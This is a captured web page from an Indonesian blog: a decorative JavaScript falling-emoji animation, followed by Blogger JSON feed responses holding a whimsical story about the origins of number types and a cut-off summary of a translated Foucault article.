  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
  
while (Math.random() < 0.5) {
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
}



function addCircle(delay, range, color) {
  setTimeout(function() {
    var c = new Circle(range[0] + Math.random() * range[1], 80 + Math.random() * 4, color, {
      x: -0.15 + Math.random() * 0.3,
      y: 1 + Math.random() * 1
    }, range);
    circles.push(c);
  }, delay);
}

function Circle(x, y, c, v, range) {
  var _this = this;
  this.x = x;
  this.y = y;
  this.color = c;
  this.v = v;
  this.range = range;
  this.element = document.createElement('span');
  /*this.element.style.display = 'block';*/
  this.element.style.opacity = 0;
  this.element.style.position = 'absolute';
  this.element.style.fontSize = '26px';
  this.element.style.color = 'hsl('+(Math.random()*360|0)+',80%,50%)';
  this.element.innerHTML = c;
  container.appendChild(this.element);

  this.update = function() {
    if (_this.y > 800) {
      _this.y = 80 + Math.random() * 4;
      _this.x = _this.range[0] + Math.random() * _this.range[1];
    }
    _this.y += _this.v.y;
    _this.x += _this.v.x;
    this.element.style.opacity = 1;
    this.element.style.transform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.webkitTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.mozTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
  };
}

function animate() {
  for (var i in circles) {
    circles[i].update();
  }
  requestAnimationFrame(animate);
}

animate();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=556&max-results=1&callback=random_posts
body_size: 4762
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=556\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=555\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=557\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"556"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-3841350744878645898"},"published":{"$t":"2017-09-13T09:31:00.000+08:00"},"updated":{"$t":"2017-09-13T09:47:38.357+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dongengbelaka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"}],"title":{"type":"text","$t":"Bilangan (Just a Little Story)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKmxlCr6r-IOp5AfytW6cYh6zVa0iov1RI48z8TeXiqnnXLEAG41EE3ykDVZZG2SxGAqblR1nw-MBKCmniNX6ot3ndRw_Lefn9xHvMoSNtsL-WsfgUTf4F7wI8Mahv1Gz2iFCO3zsw-Fw\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"436\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKmxlCr6r-IOp5AfytW6cYh6zVa0iov1RI48z8TeXiqnnXLEAG41EE3ykDVZZG2SxGAqblR1nw-MBKCmniNX6ot3ndRw_Lefn9xHvMoSNtsL-WsfgUTf4F7wI8Mahv1Gz2iFCO3zsw-Fw\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYo Semua! Kembali lagi sama mimin yang pintar lagi baik hati, Admin Q. Mungkin ente bertanya-tanya kenapa Admin K berubah menjadi Admin Q. Ya terserah mimin lah mau Admin K mau Admin Q mau apalah, semua terserah mimin. Nah, kali ini mimin akan membahas soal bilangan mulai dari dasar terdasar di antara semua dasar dalam bentuk cerita. Yuk, cekidot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBilangan\u003Cbr \/\u003E\nSemua orang tau tentang bilangan\u003Cbr \/\u003E\nAngka satu dua dan tiga\u003Cbr \/\u003E\nBilangan bulat nol positif negatif\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMenghitung adalah anugerah besar\u003Cbr \/\u003E\nBilangan riil yang lahir\u003Cbr \/\u003E\nImajiner yang terbayang\u003Cbr \/\u003E\nMenyatu dalam kerumitan\u003C\/blockquote\u003E\nEh anjay malah puisi. Sori, akhir2 ini mimin punya ketertarikan sedikit sama puisi. Baiklah, mari kita mulai dongengnya,,,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada zaman dahulu kala di dunia angka, ada sesosok angka yang kesepian. Angka tersebut bernama Satu. Satu pun membuat sebuah mesin operasi. Mesin pertama yang ia ciptakan bernama mesin penjumlahan. Setelah selesai, mesin itu dapat menjumlahkan angka baik dengan dirinya sendiri ataupun dengan angka lain. Satu pun menggunakan mesin tersebut untuk menjumlahkan dirinya sendiri. Walhasil, Satu memiliki teman baru yang bernama Dua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu merasa sangat senang punya teman yang bernama Dua. Sayangnya mereka masih merasa kesepian. Akhirnya Satu dan Dua menggunakan mesin tersebut untuk memunculkan angka baru. Walhasil, lahirlah Tiga, Empat, Lima, dan seterusnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSemua angka hidup dengan bahagia. Mereka sangat senang menggunakan mesin tersebut dan mendapatkan teman baru. Mereka melakukannya terus menerus sampai tidak terhitung berapa jumlah mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuatu hari, mereka mengadakan rapat. Mereka semua berpikir dengan kritis. Mereka menyadari kalau \u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/10\/fakta-fakta-yang-belum-tentu-ente-tau.html\"\u003Efakta\u003C\/a\u003Enya ada kebalikan dari penjumlahan yakni pengurangan. Akhirnya mereka memutuskan untuk menciptakan mesin pengurangan. Beberapa saat kemudian, mereka pun menggunakannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada awalnya mereka hanya berpikir kalau mesin pengurangan ini hanya bisa digunakan jika angka yang lebih besar dikurangi dengan angka yang lebih kecil. Mereka pun mulai berpikir bagaimana jika dua angka yang sama saling dikurangi. Akhirnya mereka mulai bereksperimen. Lahirlah angka baru yang melambangkan ketiadaan, Nol.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan lahirnya Nol, angka lainnya banyak yang ngefans sama Angka Nol. Terkadang mereka mengajak Angka Nol untuk menggunakan mesin penjumlahan dan pengurangan. Angka Nol sangat menarik perhatian saat itu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuatu hari mereka memiliki ide yang lebih liar. Mereka berpikir bahwa mungkin ada angka yang lebih kecil dari Angka Nol. Mereka mulai bereksprimen dengan mengurangkan bilangan kecil dengan bilangan besar. Walhasil, lahirlah banyak bilangan negatif. Setiap angka positif memiliki pasangan masing-masing yang negatif. Sayangnya, ini mengakibatkan angka-angka selain Nol menjadi sibuk sendiri dengan pasangannya. Nol pun menjadi kesepian. Kasian yah si Nol.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerlepas dari kesepiannya Nol, para angka tidak habis ide untuk membuat mesin baru. Mereka pun membuat mesin perkalian. Setelah itu, adalah mesin pembagian. Mereka pun memiliki punya banyak teman baru yakni para pecahan. Tentu saja dunia angka menjadi sangat ramai dengan munculnya banyak sekali angka. Salah satu hal yang unik, mesin pembagian menjadi error saat suatu angka dibagi dengan Nol. Nol pun kembali menjadi menarik bagi angka lain. NolLovers pun bertambah banyak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDunia angka memang sangat luas. Para angka melakukan berbagai penelitian. Membuat mesin baru merupakan hal yang sangat menarik bagi para angka. Saat mereka kekurangan ide, mereka hanya menggunakan mesin lama secara ber\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/06\/bolehkah-mensholati-orang-yang.html\"\u003Eulang\u003C\/a\u003E-ulang. Mereka berpikir, kalau penjumlahan dilakukan terus menerus akan menghasilkan perkalian, berarti kalau perkalian terus menerus akan menghasilkan apa. Walhasil, mereka pun membuat mesin pangkat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMesin pangkat pun menarik banyak perhatian. Mereka merasa mungkin akan ada angka yang baru bisa lahir dari mesin pangkat ini. Walhasil lahirlah para irasional. Bahkan, si Akar Negatif Satu yang bernama i, pun terlahir dari sini sehingga muncullah bilangan imajiner. Jika bilangan real dan imajiner saling menjumlahkan, lahirlah bilangan kompleks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTernyata, tidak sampai disitu saja. Di Kuil Geometri, muncul sesosok bilangan yang bersifat transenden. Dia bernama Pi. Pi terlahir dengan mukjizat dan merupakan bilangan (wkwk, mimin gak pake kata \"angka\" lagi) irasional. Pi adalah rasio dari keliling lingkaran dan diameternya. Pi juga memiliki saudara yang bernama Tau. Tau adalah rasio dari keliling lingkaran dan jari-jari. Pi dan Tau pun membuat dunia angka (dunia bilangan wkwk) menjadi ramai.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak sampai disitu saja, ada sesosok bilangan yang dengan mukjizat muncul di Bukit Fungsi. Dia bernama Euler si Logartima Natural. Dunia angka pun menjadi sangat ramai dengan bilangan. Mereka pun melakukan banyak atraksi seperti berfaktorial, bertrigonometri, beraljabar, bermatriks dll. Terkadang mereka membuat mesin baru yang bisa digunakan hanya dengan satu bilangan yang bernama mesin fungsi. Namun, ada juga yang bisa lebih dari satu bilangan. Dunia angka pun menjadi sangat ramai dan penuh dengan keceriaan... TAMAT.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYap, itulah cerita tentang bilangan. Bilangan muncul dari bilangan asli (1, 2, 3, dst). Terus muncul namanya angka nol (0). Selanjutnya apa yang terjadi setelah bilangan kecil dikurangi bilangan besar? Yap, muncul bilangan negatif (-1, -2, -3, dst). Bilangan positif, negatif dan nol adalah bilangan-bilangan bulat. Lalu muncullah pecahan. Terus bilangan irasional. Lalu, bilangan imajiner. Terus bilangan kompleks. Sebenarnya bilangan bukan hanya itu saja di dunia ini. Dunia matematika emang sangat luas dan terasa semakin luas saat dipelajari lebih lanjut. Oke, skarang postingan mimin udah selesai, dan waktunya mimin untuk ber\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/04\/download-rage-maker.html\"\u003Eteriak\u003C\/a\u003E, PAPAYYY\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/03\/kanokis-ka-laim-ka-lait.html\"\u003EPelajari Bahasa Kanoka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/04\/logo-knk-dalam-koordinat-kartesius.html\"\u003EMembuat logo KNK dalam koordinat kartesius\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2017\/02\/tips-cara-menguasai-remote-tv.html\"\u003EKuasai remot TV\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/3841350744878645898\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2017\/09\/bilangan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3841350744878645898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3841350744878645898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2017\/09\/bilangan.html","title":"Bilangan (Just a Little Story)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKmxlCr6r-IOp5AfytW6cYh6zVa0iov1RI48z8TeXiqnnXLEAG41EE3ykDVZZG2SxGAqblR1nw-MBKCmniNX6ot3ndRw_Lefn9xHvMoSNtsL-WsfgUTf4F7wI8Mahv1Gz2iFCO3zsw-Fw\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=190&max-results=3&callback=randomPosts
body_size: 3267
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=190\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=187\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=193\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"190"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5413424057611898082"},"published":{"$t":"2020-09-17T17:42:00.007+08:00"},"updated":{"$t":"2021-05-08T08:24:39.671+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filsafat"}],"title":{"type":"text","$t":"Foucault dan Kritik : Kant, Humanisme, dan pengetahuan manusia."},"summary":{"type":"text","$t":"Note : ini merupakan artikel terjemahan, kesalahan terjemahan ada pada penerjemah.\n\n\n\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\n\n\n\nKritik bukanlah masalah mengatakan bahwa segala sesuatunya tidak benar sebagaimana adanya. Ini adalah masalah menunjukkan jenis asumsi apa, jenis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/5413424057611898082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/09\/foucault-dan-kritik-kant-humanisme-dan.html#comment-form","title":"0 